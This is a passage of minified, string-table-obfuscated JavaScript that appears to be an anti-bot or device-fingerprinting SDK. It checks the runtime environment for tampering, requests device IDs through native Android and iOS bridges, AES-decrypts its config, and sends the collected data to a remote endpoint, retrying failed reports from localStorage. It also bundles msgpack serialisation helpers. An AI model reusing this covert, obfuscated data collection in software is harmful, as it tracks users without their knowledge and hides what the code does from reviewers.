SY(b('0x3b9'))()!==a0&&a1[b('0x16')](0x66);var a4=!0x1;return[b('0x3ba'),b('0x3bb')][b('0x4e')](function(a0){a0 in console&&(a4=!0x0);}),a4&&a1[b('0x16')](0x67),a1[b('0x7f')]('\x5f');},T0=function(a0){return a0[b('0x105')](function(a0){return(a0+'')[b('0x19')];})[b('0x7f')]('\x2c');};function T9(a1,a2,a3){var a4,a5;a1['\x68\x6e'](((a4={})[0x1c2]=a0[b('0x3bc')]&&a0[b('0x3bc')][b('0x4a')]?a0[b('0x3bc')][b('0x4a')]+'':'',a4[0x1c8]=b('0x8')==typeof process?'':process[b('0x23a')]&&process[b('0x23a')][b('0x3bd')]?process[b('0x23a')][b('0x3bd')]+'':'',a4[0x1c9]=new SY(b('0x3be'))()?'\x31':'\x30',a4[0x1ca]=b('0x8')==typeof process?'':process[b('0x3bf')]?process[b('0x3bf')]+'':'',a4[0x1cb]=b('0x3c0')in a0?'\x31':'\x30',a4[0x1ce]=b('0x8')==typeof Deno?'':Deno[b('0x128')]&&Deno[b('0x128')][b('0x3c1')]?Deno[b('0x128')][b('0x3c1')]+'':'',a4)),a1['\x68\x6e'](((a5={})[0x104]=SZ(),a5[0x105]=T0([setTimeout,clearTimeout,setInterval,clearInterval]),a5[0x106]=function(a0){var a1=a0['\x4a\x69'];if(!a1)return'';for(var a2='',a3=a1[b('0x19')],a4=Math[b('0x1d')](a3/0x3c),a5=0x0;a5<a3;a5+=a4)a2+=a1[a5];return gb(a2);}(a3),a5[0x107]=function(){var a1=[];try{var a2=document[b('0xde')](b('0x3c2')),a3=a2[b('0x5d')];b('0x3c3')!==a3[b('0x31')]&&b('0x3c4')!==a3[b('0x27')]()&&a1[b('0x16')](0x65);var a4=Math[b('0x2a')]()+'';a2[b('0x3c5')]('\x69\x64',a4),a2[b('0x34f')]('\x69\x64')!==a4&&a1[b('0x16')](0x66);var a5=a0[b('0x5d')];b('0x3c6')!==a5[b('0x31')]&&b('0x3c7')!==a5[b('0x27')]()&&a1[b('0x16')](0x67);}catch(a6){}return a1[b('0x7f')]('\x5f');}(),a5[0x108]=T0([Window,Document,Navigator]),a5));}function Tz(a0,a1,a2){var a3=a2[b('0x1db')];a3[b('0x20a')](Ec),a3[b('0x20a')](Ed),function(a0){var a1=Kl['\x6a\x69']()[b('0x20c')]();a0['\x68\x6e'](a1);}(a0),a3[b('0x20b')](Ed),a3[b('0x20a')](Ef),Mg(a0),a3[b('0x20b')](Ef),a3[b('0x20a')](Eg),function(a0){NE(a0),Py(a0),RK(a0),S7(a0);}(a0),a3[b('0x20b')](Eg),a3[b('0x20a')](Eh),SD(a0),a3[b('0x20b')](Eh),a3[b('0x20a')](Ej),T9(a0,0x0,a2),a3[b('0x20b')](Ej),a3[b('0x20b')](Ec);}var TH=function(a0){try{return JSON[b('0x98')](a0)['\x7a'];}catch(a1){return a0||'';}},TI=function mc(a1){if(wI(a2[b('0x19c')])){var a3=yL(0xf,'\x6f\x74');a1(a3);}else b1(a1)?a0[b('0x1ac')]?setTimeout(function(){mc(a1);},0x0):function(a1){var a2,a3=navigator[b('0x71')],a4=/(Android)/i[b('0x68')](a3),a5=/(iPhone|iPod|iPad)/[b('0x68')](a3),a6=JSON[b('0x33')](((a2={})['\x74']=b('0x1bf'),a2));if(sd&&sd[b('0x128')])yN['\x43\x72'](function(a0){a1(a0,'\x31');});else if(s5())yN['\x46\x72'](function(a0){a1(a0,'\x36');});else if(a4){var a7;if(null==(a7=a0[b('0x1ad')])||!a7[b('0x1ae')])return void a1('','\x30',b('0x3c8'));try{var a8=a0[b('0x1ad')][b('0x1ae')](a6);a1(TH(a8));}catch(ab){a1('','\x32',b('0x3c9'));}}else if(a5){var a9;if(null==(a9=a0[b('0x142')])||null==(a9=a9[b('0x143')])||null==(a9=a9[b('0x1ad')])||!a9[b('0x14f')])return void a1('','\x30',b('0x3ca'));a0[b('0x1ac')]=function(a2){a1(TH(a2)),a0[b('0x1ac')]=null;};try{a0[b('0x142')][b('0x143')][b('0x1ad')][b('0x14f')](a6);}catch(ab){a1('','\x33',b('0x3cb'));}}else a1('','\x30',b('0x3cc'));}(function(a0,a2,a3){var a4=a0||yL(a2,'\x6f\x74');a1&&a1(a4,a3);}):console[b('0x6b')](b('0x3cd'));},TJ=b('0x3ce'),TK=function(a0,a1,a2,a3){a2[b('0x3cf')]=function(){},a3>0x1||(0x1===a3?function(a0,a1,a2){if(!q2)return!0x1;var a3=q2&&localStorage[b('0x97')](dJ)||'\x5b\x5d',a4=JSON[b('0x98')](a3);a4&&a4[b('0x19')]>=0x64&&a4[b('0x1b')]();var a5=new Date()[b('0xa')]();a4[b('0x16')]({'\x69\x64':a0,'\x73\x74\x61\x74\x75\x73':a1,'\x70\x61\x72\x61\x6d\x73':a2,'\x74':a5}),q2&&localStorage[b('0x96')](dJ,JSON[b('0x33')](a4));}(a0,a1,a2):(a2[b('0x3d0')][b('0x3d1')]=a1,TL(a2,0x1)));},TL=function(a0,a1){var a2=a0[b('0x3d2')],a3=a0[b('0x3d3')],a4=a0[b('0x3d0')],a5=a0[b('0x3cf')],a6=a0[b('0x19d')],a7=Date[b('0x9')]()+'\x5f'+Math[b('0x2a')]()[b('0x27')](0x24)[b('0x2b')](0x2,0x9),a8=function(a0,a1){if(a5)return a5({'\x63\x6f\x64\x65':a0,'\x6d\x73\x67':a1});-0x1===a0&&console[b('0x6b')](a1);};if(!a6)return console[b('0x6b')](b('0x3d4')),a8(-0x1,b('0x3d4'));if(a6){var a9=function(a0){var a1=a0[b('0x35')](/^(https?:\/\/)?(?:www\.)?([a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*)/);return(a1[0x1]||b('0x3d5'))+a1[0x2];}(a6);TJ=a9+b('0x3ce');}if(!a2)return console[b('0x6b')](b('0x3d6')),a8(-0x1,b('0x3d6'));if(!a4)return console[b('0x6b')](b('0x3d7')),a8(-0x1,b('0x3d7'));if(b('0x95')!=typeof a4||null===a4)return a8(-0x1,b('0x3d8'));try{var ab=vC(yD((a3||'')+'\x23'+JSON[b('0x33')](a4))),ad=new XMLHttpRequest();ad[b('0x4c')]=function(){console[b('0x6b')](b('0x3d9')),TK(a7,0x1,a0,a1);},ad[b('0x48')]=function(){console[b('0x6b')](b('0x3da')),TK(a7,0x2,a0,a1);},ad[b('0x50')]=function(){if(0x4===ad[b('0x51')]&&0xc8===ad[b('0x52')])return a8(0x0,b('0x3db'));},ad[b('0x44')](b('0x73'),TJ+a2,!0x0),ad[b('0x4b')](ab);}catch(af){return TK(a7,0x3,a0,a1),a8(-0x1,b('0x3dc'));}};!function(){if(!q2)return!0x1;var a0=q2&&localStorage[b('0x97')](dJ)||'\x5b\x5d',a1=JSON[b('0x98')](a0);if(a1&&a1[b('0x19')]){var a2=function(a0){var a2;a1[a0]['\x74']<new Date()[b('0xa')]()-0x2932e00&&(a1[a0][b('0x130')][b('0x3d0')][b('0x3d1')]='\x31\x30'+a1[a0][b('0x52')],TL(cU({},a1[a0][b('0x130')],((a2={})[b('0x3cf')]=function(a2){0x0===a2[b('0x1b9')]&&function(a0){if(q2){for(var a1=localStorage[b('0x97')](dJ)||'\x5b\x5d',a2=JSON[b('0x98')](a1),a3=0x0;a3<a2[b('0x19')];a3++)if(a2[a3]['\x69\x64']===a0){a2[b('0x1a')](a3,0x1);break;}localStorage[b('0x96')](dJ,JSON[b('0x33')](a2));}}(a1[a0]['\x69\x64']);},a2)),0x2));};for(var a3 in a1)a2(a3);}}();var ou='function'==typeof Uint8Array,uu='function'==typeof TextEncoder,au=uu?new TextEncoder():null,cu=uu?new TextDecoder():null,fu=uu?function(a0){return au.encode(a0);}:function(a0){for(var a1=[],a2=0;a2<a0.length;a2++){var a3=a0.charCodeAt(a2);if(a3<128)a1.push(a3);else if(a3<2048)a1.push(192|a3>>6,128|63&a3);else if(a3<55296||a3>=57344)a1.push(224|a3>>12,128|a3>>6&63,128|63&a3);else{a2++;var a4=((1023&a3)<<10)+(1023&a0.charCodeAt(a2))+65536;a1.push(240|a4>>18,128|a4>>12&63,128|a4>>6&63,128|63&a4);}}return ou?new Uint8Array(a1):a1;},su=uu?function(a0){return cu.decode(new Uint8Array(a0));}:function(a0){for(var a1='',a2=0;a2<a0.length;){var a3=a0[a2++];if(a3<128)a1+=String.fromCharCode(a3);else if(a3<224){var a4=a0[a2++];a1+=String.fromCharCode((31&a3)<<6|63&a4);}else if(a3<240){var a5=a0[a2++],a6=a0[a2++];a1+=String.fromCharCode((15&a3)<<12|(63&a5)<<6|63&a6);}else{var a7=(7&a3)<<18|(63&a0[a2++])<<12|(63&a0[a2++])<<6|63&a0[a2++],a8=55296+(a7-65536>>10),a9=56320+(a7-65536&1023);a1+=String.fromCharCode(a8,a9);}}return a1;};function vu(a0,a1){for(var a2=a0>>8&255,a3=255&a0,a4=function(a0,a1,a2){return 73244475*(a0^a1^a2)&255;},a5=0;a5<4;a5++){var a6=a3,a7=a2^a4(a3,a1,a5);a2=a6,a3=a7;}return a2<<8|a3;}var US={1:'\x65',2:'\x6c',3:'\x6c',4:'\x62'},UT=b('0x3dd'),UU=UT,UV=function(a0){var a1=function(a0,a1,a2){var a3=oV[b('0xd0')](kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':kq[b('0x98')](a0)}),e3(a1),{'\x4f\x6e':e3(a2),'\x6d\x6f\x64\x65':mQ,'\x70\x61\x64\x64\x69\x6e\x67':mR});return e2(a3);}(a0[b('0x9c')]('\x5f')[0x0],b('0x3de'),b('0x3df'));return JSON[b('0x98')](a1);},UW=null;!function(){try{UW=UV(UU);}catch(a0){console[b('0x6b')](a0),UU=UT,UW=UV(UT);}}();var V4=UW,V5=V4['\x6b'],V6=V4['\x67\x6d'],V7=b('0x8')!=typeof globalThis?globalThis:b('0x8')!=typeof window?window:b('0x8')!=typeof global?global:b('0x8')!=typeof self?self:{};function V8(a0){return a0&&a0['\x7a\x69']&&Object[b('0x26')][b('0x5b')][b('0x39')](a0,b('0x3e0'))?a0[b('0x3e0')]:a0;}var Vb,Vc={},Vd={},Vf={},Vg={},Vh={},Vj={}[b('0x27')],Vk=Array[b('0x63')]||function(a0){return b('0x3e1')==Vj[b('0x39')](a0);},Vl={'\x65\x78\x70\x6f\x72\x74\x73':{}};var Vp,Vq={'\x65\x78\x70\x6f\x72\x74\x73':{}};var xu,Mu={exports:{}};var Ru,Uu,Cu={},Pu={};function Ju(){if(Ru)return Cu;Ru=1;var a0,a1=Pu;Cu.Fi=a6,Cu.slice=a7,Cu.toString=function(a0,a3,a5){var a6=!a4&&a2.isBuffer(this)?this.toString:a1.toString;return a6.apply(this,arguments);},Cu.write=(a0='write',function(){var a2=this[a0]||a1[a0];return a2.apply(this,arguments);});var a2=zu(),a3=a2.global,a4=a2.Wi&&'qi'in a3,a5=a4&&!a3.qi;function a6(a0,a3,a4,a6){var a8=a2.isBuffer(this),a9=a2.isBuffer(a0);if(a8&&a9)return this.Fi(a0,a3,a4,a6);if(a5||a8||a9||!a2.isView(this)||!a2.isView(a0))return a1.Fi.call(this,a0,a3,a4,a6);var ab=a4||null!=a6?a7.call(this,a4,a6):this;return a0.set(ab,a3),ab.length;}function a7(a0,a1){var a3=this.slice||!a5&&this.subarray;if(a3)return a3.call(this,a0,a1);var a4=a2.Li.call(this,a1-a0);return a6.call(this,a4,0,a0,a1),a4;}return Cu;}function zu(){return Uu||(Uu=1,function(a0){var a1=a0.global=undefined,a2=a0.Wi=a1&&!!a1.isBuffer,a3=a0.$i='undefined'!=typeof ArrayBuffer,a4=a0.isArray=Vk;a0.Zi=a3?function(a0){return a0 instanceof ArrayBuffer||af(a0);}:as;var a5=a0.isBuffer=a2?a1.isBuffer:as,a6=a0.isView=a3?ArrayBuffer.isView||b1('ArrayBuffer','buffer'):as;a0.Li=ad,a0.concat=function(a1,a2){a2||(a2=0,Array.prototype.forEach.call(a1,function(a0){a2+=a0.length;}));var a3=this!==a0&&this||a1[0],a4=ad.call(a3,a2),a5=0;return Array.prototype.forEach.call(a1,function(a0){a5+=ab.Fi.call(a0,a4,a5);}),a4;},a0.from=function(a0){return'string'==typeof a0?ap.call(this,a0):aq(this).from(a0);};var a7=a0.Array=function(){if(Vb)return Vl.exports;Vb=1;var a0=zu(),a1=Vl.exports=a2(0);function a2(a0){return new Array(a0);}return a1.Li=a2,a1.concat=a0.concat,a1.from=function(a2){if(!a0.isBuffer(a2)&&a0.isView(a2))a2=a0.Uint8Array.from(a2);else if(a0.Zi(a2))a2=new Uint8Array(a2);else{if('string'==typeof a2)return a0.from.call(a1,a2);if('number'==typeof a2)throw new TypeError('"value" argument must not be a number');}return Array.prototype.slice.call(a2);},Vl.exports;}(),a8=a0.Buffer=function(){if(Vp)return Vq.exports;Vp=1;var a0=zu(),a1=a0.global,a2=Vq.exports=a0.Wi?a3(0):[];function a3(a0){return new a1(a0);}return a2.Li=a0.Wi&&a1.Li||a3,a2.concat=a0.concat,a2.from=function(a3){if(!a0.isBuffer(a3)&&a0.isView(a3))a3=a0.Uint8Array.from(a3);else if(a0.Zi(a3))a3=new Uint8Array(a3);else{if('string'==typeof a3)return a0.from.call(a2,a3);if('number'==typeof a3)throw new TypeError('"value" argument must not be a number');}return a1.from&&1!==a1.from.length?a1.from(a3):new a1(a3);},Vq.exports;}(),a9=a0.Uint8Array=function(){if(xu)return Mu.exports;xu=1;var a0=zu(),a1=Mu.exports=a0.$i?a2(0):[];function a2(a0){return new Uint8Array(a0);}return a1.Li=a2,a1.concat=a0.concat,a1.from=function(a2){if(a0.isView(a2)){var a3=a2.byteOffset,a4=a2.byteLength;(a2=a2.buffer).byteLength!==a4&&(a2.slice?a2=a2.slice(a3,a3+a4):(a2=new Uint8Array(a2)).byteLength!==a4&&(a2=Array.prototype.slice.call(a2,a3,a3+a4)));}else{if('string'==typeof a2)return a0.from.call(a1,a2);if('number'==typeof a2)throw new TypeError('"value" argument must not be a number');}return new Uint8Array(a2);},Mu.exports;}(),ab=a0.prototype=Ju();function ad(a0){return aq(this).Li(a0);}var af=b1('ArrayBuffer');function ap(a0){var a1=3*a0.length,a2=ad.call(this,a1),a3=ab.write.call(a2,a0);return a1!==a3&&(a2=ab.slice.call(a2,0,a3)),a2;}function aq(a0){return a5(a0)?a8:a6(a0)?a9:a4(a0)?a7:a2?a8:a3?a9:a7;}function as(){return!1;}function b1(a0,a1){return a0='[object '+a0+']',function(a2){return null!=a2&&{}.toString.call(a1?a2[a1]:a2)===a0;};}}(Vh)),Vh;}Pu.Fi=function(a0,a1,a2,a3){var a4;a2||(a2=0);a3||0===a3||(a3=this.length);a1||(a1=0);var a5=a3-a2;if(a0===this&&a2<a1&&a1<a3)for(a4=a5-1;a4>=0;a4--)a0[a4+a1]=this[a4+a2];else for(a4=0;a4<a5;a4++)a0[a4+a1]=this[a4+a2];return a5;},Pu.toString=function(a0,a1,a2){var a3=this,a4=0|a1;a2||(a2=a3.length);var a5='',a6=0;for(;a4<a2;)(a6=a3[a4++])<128?a5+=String.fromCharCode(a6):(192==(224&a6)?a6=(31&a6)<<6|63&a3[a4++]:224==(240&a6)?a6=(15&a6)<<12|(63&a3[a4++])<<6|63&a3[a4++]:240==(248&a6)&&(a6=(7&a6)<<18|(63&a3[a4++])<<12|(63&a3[a4++])<<6|63&a3[a4++]),a6>=65536?(a6-=65536,a5+=String.fromCharCode((a6>>>10)+55296,56320+(1023&a6))):a5+=String.fromCharCode(a6));return a5;},Pu.write=function(a0,a1){var a2=this,a3=a1||(a1|=0),a4=a0.length,a5=0,a6=0;for(;a6<a4;)(a5=a0.charCodeAt(a6++))<128?a2[a3++]=a5:a5<2048?(a2[a3++]=192|a5>>>6,a2[a3++]=128|63&a5):a5<55296||a5>57343?(a2[a3++]=224|a5>>>12,a2[a3++]=128|a5>>>6&63,a2[a3++]=128|63&a5):(a5=65536+(a5-55296<<10|a0.charCodeAt(a6++)-56320),a2[a3++]=240|a5>>>18,a2[a3++]=128|a5>>>12&63,a2[a3++]=128|a5>>>6&63,a2[a3++]=128|63&a5);return a3-a1;},Vg.Gi=function wc(a0,a1){if(!(this instanceof wc))return new wc(a0,a1);this.buffer=Fu.from(a0),this.type=a1;};var Fu=zu();var Wu,qu={};var Lu,$u={},Zu={};(function(a0){var a1,a2='undefined',a3=a2!==typeof Buffer&&Buffer,a4=a2!==typeof Uint8Array&&Uint8Array,a5=a2!==typeof ArrayBuffer&&ArrayBuffer,a6=[0,0,0,0,0,0,0,0],a7=Array.isArray||function(a0){return!!a0&&'[object Array]'==Object.prototype.toString.call(a0);},a8=4294967296;function a9(a7,a9,bg){var bm=a9?0:4,bx=a9?4:0,bz=a9?0:3,bK=a9?1:2,bT=a9?2:1,bW=a9?3:0,c0=a9?b1:b5,c2=a9?b3:bc,cD=cG.prototype,cE='is'+a7,cF='_'+cE;return cD.buffer=void 0,cD.offset=0,cD[cF]=!0,cD.Hi=cH,cD.toString=function(a0){var a1=this.buffer,a2=this.offset,a3=cU(a1,a2+bm),a4=cU(a1,a2+bx),a5='',a6=!bg&&2147483648&a3;for(a6&&(a3=~a3,a4=a8-a4),a0=a0||10;;){var a7=a3%a0*a8+a4;if(a3=Math.floor(a3/a0),a4=Math.floor(a7/a0),a5=(a7%a0).toString(a0)+a5,!a3&&!a4)break;}return a6&&(a5='-'+a5),a5;},cD.toJSON=cH,cD.toArray=ab,a3&&(cD.Vi=ad),a4&&(cD.Xi=af),cG[cE]=function(a0){return!(!a0||!a0[cF]);},a0[a7]=cG,cG;function cG(a0,a3,a7,a9){return this instanceof cG?function(a0,a3,a7,a9,ab){a4&&a5&&(a3 instanceof a5&&(a3=new a4(a3)),a9 instanceof a5&&(a9=new a4(a9))),a3||a7||a9||a1?(ap(a3,a7)||(ab=a7,a9=a3,a7=0,a3=new(a1||Array)(8)),a0.buffer=a3,a0.offset=a7|=0,a2!==typeof a9&&('string'==typeof a9?function(a0,a1,a2,a3){var a4=0,a5=a2.length,a6=0,a7=0;'-'===a2[0]&&a4++;for(var a9=a4;a4<a5;){var ab=parseInt(a2[a4++],a3);if(!(ab>=0))break;a7=a7*a3+ab,a6=a6*a3+Math.floor(a7/a8),a7%=a8;}a9&&(a6=~a6,a7?a7=a8-a7:a6++),cI(a0,a1+bm,a6),cI(a0,a1+bx,a7);}(a3,a7,a9,ab||10):ap(a9,ab)?aq(a3,a7,a9,ab):'number'==typeof ab?(cI(a3,a7+bm,a9),cI(a3,a7+bx,ab)):a9>0?c0(a3,a7,a9):a9<0?c2(a3,a7,a9):aq(a3,a7,a6,0))):a0.buffer=as(a6,0);}(this,a0,a3,a7,a9):new cG(a0,a3,a7,a9);}function cH(){var a0=this.buffer,a1=this.offset,a2=cU(a0,a1+bm),a3=cU(a0,a1+bx);return bg||(a2|=0),a2?a2*a8+a3:a3;}function cI(a0,a1,a2){a0[a1+bW]=255&a2,a2>>=8,a0[a1+bT]=255&a2,a2>>=8,a0[a1+bK]=255&a2,a2>>=8,a0[a1+bz]=255&a2;}function cU(a0,a1){return 16777216*a0[a1+bz]+(a0[a1+bK]<<16)+(a0[a1+bT]<<8)+a0[a1+bW];}}function ab(a0){var a2=this.buffer,a3=this.offset;return a1=null,!1!==a0&&0===a3&&8===a2.length&&a7(a2)?a2:as(a2,a3);}function ad(a0){var a2=this.buffer,a4=this.offset;if(a1=a3,!1!==a0&&0===a4&&8===a2.length&&Buffer.isBuffer(a2))return a2;var a5=new a3(8);return aq(a5,0,a2,a4),a5;}function af(a0){var a2=this.buffer,a3=this.offset,a6=a2.buffer;if(a1=a4,!1!==a0&&0===a3&&a6 instanceof a5&&8===a6.byteLength)return a6;var a7=new a4(8);return aq(a7,0,a2,a3),a7.buffer;}function ap(a0,a1){var a2=a0&&a0.length;return a1|=0,a2&&a1+8<=a2&&'string'!=typeof a0[a1];}function aq(a0,a1,a2,a3){a1|=0,a3|=0;for(var a4=0;a4<8;a4++)a0[a1++]=255&a2[a3++];}function as(a0,a1){return Array.prototype.slice.call(a0,a1,a1+8);}function b1(a0,a1,a2){for(var a3=a1+8;a3>a1;)a0[--a3]=255&a2,a2/=256;}function b3(a0,a1,a2){var a3=a1+8;for(a2++;a3>a1;)a0[--a3]=255&-a2^255,a2/=256;}function b5(a0,a1,a2){for(var a3=a1+8;a1<a3;)a0[a1++]=255&a2,a2/=256;}function bc(a0,a1,a2){var a3=a1+8;for(a2++;a1<a3;)a0[a1++]=255&-a2^255,a2/=256;}a9('Uint64BE',!0,!0),a9('Int64BE',!0,!1),a9('Uint64LE',!1,!0),a9('Int64LE',!1,!1);}('string'!=typeof(Lu=Zu).nodeName?Lu:V7||{}));for(var Gu={},Hu={read:function(a0,a1,a2,a3,a4){var a5,a6,a7=8*a4-a3-1,a8=(1<<a7)-1,a9=a8>>1,ab=-7,ad=a2?a4-1:0,af=a2?-1:1,ap=a0[a1+ad];for(ad+=af,a5=ap&(1<<-ab)-1,ap>>=-ab,ab+=a7;ab>0;a5=256*a5+a0[a1+ad],ad+=af,ab-=8);for(a6=a5&(1<<-ab)-1,a5>>=-ab,ab+=a3;ab>0;a6=256*a6+a0[a1+ad],ad+=af,ab-=8);if(0===a5)a5=1-a9;else{if(a5===a8)return a6?NaN:(ap?-1:1)*Infinity;a6+=Math.pow(2,a3),a5-=a9;}return(ap?-1:1)*a6*Math.pow(2,a5-a3);},write:function(a0,a1,a2,a3,a4,a5){var a6,a7,a8,a9=8*a5-a4-1,ab=(1<<a9)-1,ad=ab>>1,af=23===a4?Math.pow(2,-24)-Math.pow(2,-77):0,ap=a3?0:a5-1,aq=a3?1:-1,as=a1<0||0===a1&&1/a1<0?1:0;for(a1=Math.abs(a1),isNaN(a1)||a1===Infinity?(a7=isNaN(a1)?1:0,a6=ab):(a6=Math.floor(Math.log(a1)/Math.LN2),a1*(a8=Math.pow(2,-a6))<1&&(a6--,a8*=2),(a1+=a6+ad>=1?af/a8:af*Math.pow(2,1-ad))*a8>=2&&(a6++,a8/=2),a6+ad>=ab?(a7=0,a6=ab):a6+ad>=1?(a7=(a1*a8-1)*Math.pow(2,a4),a6+=ad):(a7=a1*Math.pow(2,ad-1)*Math.pow(2,a4),a6=0));a4>=8;a0[a2+ap]=255&a7,ap+=aq,a7/=256,a4-=8);for(a6=a6<<a4|a7,a9+=a4;a9>0;a0[a2+ap]=255&a6,ap+=aq,a6/=256,a9-=8);a0[a2+ap-aq]|=128*as;}},Vu={},Xu=Vu.uint8=new Array(256),Yu=0;Yu<=255;Yu++)Xu[Yu]=Qu(Yu);function Qu(a0){return function(a1){var a2=a1.Yi(1);a1.buffer[a2]=a0;};}var Ku=Hu,na=Zu.Uint64BE,ta=Zu.Int64BE,ra=Vu.uint8,ia=zu(),ea=ia.global,oa=ia.Wi&&'qi'in ea&&!ea.qi,ua=ia.Wi&&ea.prototype||{};function aa(){var a0=ra.slice();return a0[196]=ca(196),a0[197]=fa(197),a0[198]=sa(198),a0[199]=ca(199),a0[200]=fa(200),a0[201]=sa(201),a0[202]=va(202,4,ua.Qi||da,!0),a0[203]=va(203,8,ua.Ki||pa,!0),a0[204]=ca(204),a0[205]=fa(205),a0[206]=sa(206),a0[207]=va(207,8,ha),a0[208]=ca(208),a0[209]=fa(209),a0[210]=sa(210),a0[211]=va(211,8,la),a0[217]=ca(217),a0[218]=fa(218),a0[219]=sa(219),a0[220]=fa(220),a0[221]=sa(221),a0[222]=fa(222),a0[223]=sa(223),a0;}function ca(a0){return function(a1,a2){var a3=a1.Yi(2),a4=a1.buffer;a4[a3++]=a0,a4[a3]=a2;};}function fa(a0){return function(a1,a2){var a3=a1.Yi(3),a4=a1.buffer;a4[a3++]=a0,a4[a3++]=a2>>>8,a4[a3]=a2;};}function sa(a0){return function(a1,a2){var a3=a1.Yi(5),a4=a1.buffer;a4[a3++]=a0,a4[a3++]=a2>>>24,a4[a3++]=a2>>>16,a4[a3++]=a2>>>8,a4[a3]=a2;};}function va(a0,a1,a2,a3){return function(a4,a5){var a6=a4.Yi(a1+1);a4.buffer[a6++]=a0,a2.call(a4.buffer,a5,a6,a3);};}function ha(a0,a1){new na(this,a1,a0);}function la(a0,a1){new ta(this,a1,a0);}function da(a0,a1){Ku.write(this,a0,a1,!1,23,4);}function pa(a0,a1){Ku.write(this,a0,a1,!1,52,8);}Gu.ne=function(a0){return a0&&a0.te?((a1=aa())[202]=va(202,4,da),a1[203]=va(203,8,pa),a1):oa||ia.Wi&&a0&&a0.re?function(){var a0=ra.slice();return a0[196]=va(196,1,ea.prototype.ie),a0[197]=va(197,2,ea.prototype.ee),a0[198]=va(198,4,ea.prototype.oe),a0[199]=va(199,1,ea.prototype.ie),a0[200]=va(200,2,ea.prototype.ee),a0[201]=va(201,4,ea.prototype.oe),a0[202]=va(202,4,ea.prototype.Qi),a0[203]=va(203,8,ea.prototype.Ki),a0[204]=va(204,1,ea.prototype.ie),a0[205]=va(205,2,ea.prototype.ee),a0[206]=va(206,4,ea.prototype.oe),a0[207]=va(207,8,ha),a0[208]=va(208,1,ea.prototype.ue),a0[209]=va(209,2,ea.prototype.ae),a0[210]=va(210,4,ea.prototype.ce),a0[211]=va(211,8,la),a0[217]=va(217,1,ea.prototype.ie),a0[218]=va(218,2,ea.prototype.ee),a0[219]=va(219,4,ea.prototype.oe),a0[220]=va(220,2,ea.prototype.ee),a0[221]=va(221,4,ea.prototype.oe),a0[222]=va(222,2,ea.prototype.ee),a0[223]=va(223,4,ea.prototype.oe),a0;}():aa();var a1;};var ya=Vk,ma=Zu.Uint64BE,wa=Zu.Int64BE,_a=zu(),ba=Ju(),ga=Gu,Sa=Vu.uint8,Aa=Vg.Gi,ka='undefined'!=typeof Uint8Array,Ea='undefined'!=typeof Map,Oa=[];Oa[1]=212,Oa[2]=213,Oa[4]=214,Oa[8]=215,Oa[16]=216,$u.fe=function(a0){var a1=ga.ne(a0),a2=a0&&a0.se,a3=ka&&a0&&a0.ve,a4=a3?_a.Zi:_a.isBuffer,a5=a3?function(a0,a1){ab(a0,new Uint8Array(a1));}:ab,a6=Ea&&a0&&a0.he?function(a0,a2){if(!(a2 instanceof Map))return ad(a0,a2);var a3=a2.size;a1[a3<16?128+a3:a3<=65535?222:223](a0,a3);var a4=a0.le.encode;a2.forEach(function(a1,a2,a3){a4(a0,a2),a4(a0,a1);});}:ad,a7={boolean:function(a0,a2){a1[a2?195:194](a0,a2);},'function':a9,number:function(a0,a2){var a3,a4=0|a2;if(a2!==a4)return void a1[a3=203](a0,a2);a3=-32<=a4&&a4<=127?255&a4:0<=a4?a4<=255?204:a4<=65535?205:206:-128<=a4?208:-32768<=a4?209:210;a1[a3](a0,a4);},object:a2?function(a0,a2){if(a4(a2))return function(a0,a2){var a3=a2.length;a1[a3<32?160+a3:a3<=65535?218:219](a0,a3),a0.send(a2);}(a0,a2);a8(a0,a2);}:a8,string:function(a0){return a2;function a2(a2,a3){var a4=a3.length,a5=5+3*a4;a2.offset=a2.Yi(a5);var a6=a2.buffer,a7=a0(a4),a8=a2.offset+a7;a4=ba.write.call(a6,a3,a8);var a9=a0(a4);if(a7!==a9){var ab=a8+a9-a7,ad=a8+a4;ba.Fi.call(a6,a6,ab,a8,ad);}a1[1===a9?160+a4:a9<=3?215+a9:219](a2,a4),a2.offset+=a4;}}(a2?function(a0){return a0<32?1:a0<=65535?3:5;}:function(a0){return a0<32?1:a0<=255?2:a0<=65535?3:5;}),symbol:a9,undefined:a9};return a7;function a8(a0,a2){if(null===a2)return a9(a0,a2);if(a4(a2))return a5(a0,a2);if(ya(a2))return function(a0,a2){var a3=a2.length;a1[a3<16?144+a3:a3<=65535?220:221](a0,a3);for(var a4=a0.le.encode,a5=0;a5<a3;a5++)a4(a0,a2[a5]);}(a0,a2);if(ma.isUint64BE(a2))return function(a0,a2){a1[207](a0,a2.toArray());}(a0,a2);if(wa.isInt64BE(a2))return function(a0,a2){a1[211](a0,a2.toArray());}(a0,a2);var a3=a0.le.de(a2);if(a3&&(a2=a3(a2)),a2 instanceof Aa)return function(a0,a2){var a3=a2.buffer,a4=a3.length,a5=Oa[a4]||(a4<255?199:a4<=65535?200:201);a1[a5](a0,a4),Sa[a2.type](a0),a0.send(a3);}(a0,a2);a6(a0,a2);}function a9(a0,a2){a1[192](a0,a2);}function ab(a0,a2){var a3=a2.length;a1[a3<255?196:a3<=65535?197:198](a0,a3),a0.send(a2);}function ad(a0,a2){var a3=Object.keys(a2),a4=a3.length;a1[a4<16?128+a4:a4<=65535?222:223](a0,a4);var a5=a0.le.encode;a3.forEach(function(a1){a5(a0,a1),a5(a0,a2[a1]);});}};var Ta={},Ia=Vk;Ta.pe=xa,Ta.install=function(a0){for(var a1 in a0)ja.prototype[a1]=Da(ja.prototype[a1],a0[a1]);},Ta.filter=function(a0){return Ia(a0)?function(a0){return a0=a0.slice(),function(a2){return a0.reduce(a1,a2);};function a1(a0,a1){return a1(a0);}}(a0):a0;};var Na,Ba=zu();function ja(a0){if(!(this instanceof ja))return new ja(a0);this.options=a0,this.init();}function Da(a0,a1){return a0&&a1?function(){return a0.apply(this,arguments),a1.apply(this,arguments);}:a0||a1;}function xa(a0){return new ja(a0);}function Ma(){if(Na)return Vf;Na=1;var a0=Vg.Gi,a1=function(){if(Wu)return 